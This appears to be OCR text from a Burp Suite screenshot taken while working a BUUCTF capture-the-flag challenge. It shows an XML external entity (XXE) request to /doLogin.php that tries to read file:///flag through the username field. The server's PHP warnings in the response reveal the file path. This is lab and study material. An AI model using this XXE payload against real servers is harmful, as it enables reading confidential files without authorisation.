 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < > Target: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
3 Content-Length: 156
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
9 Referer: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Connection: close
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE lkj [
16 <!ENTITY admin SYSTEM  "file:///flag">
17 ]>
18 <user>
19 <username>
&admin;
</username>
20 <password>
1
</password>
21 </user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 14 Aug 2022 02:07:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 860
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <br />
11 <b>
Warning
</b>
:  DOMDocument::loadXML(): I/O warning : failed to load external entity
&quot;file:///flag&quot; in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
12 <br />
13 <b>
Warning
</b>
:  DOMDocument::loadXML(): Failure to process entity admin in Entity,
line: 6 in <b>
/var/www/html/doLogin.php
</b>
on line <b>
? Search... 0 matches
INSPECTOR
Done
1,066 bytes | 68 millis